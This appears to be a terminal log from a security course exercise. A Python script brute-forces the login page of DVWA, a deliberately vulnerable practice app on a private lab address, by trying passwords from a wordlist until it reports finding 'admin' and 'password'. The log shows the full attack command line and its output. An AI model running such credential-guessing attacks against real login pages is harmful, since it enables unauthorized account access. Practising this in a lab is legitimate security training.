 .venvhamzatarar@Hamzas-MacBook-Pro Task2 % python Task-1.py http://10.211.55.5/dvwa/login.php admin passwords.txt "Login failed"
/Users/hamzatarar/PycharmProjects/CyberProject/.venv/lib/python3.9/site-packages/urllib3/__init__.py:35: NotOpenSSLWarning: urllib3
rrently the 'ssl' module is compiled with 'LibreSSL 2.8.3'. See: https://github.com/urllib3/urllib3/issues/3020
warnings.warn(
Trying: 123456
Trying: 123456789
Trying: 12345678
Trying: password
Found username ==>admin
Found password ==>password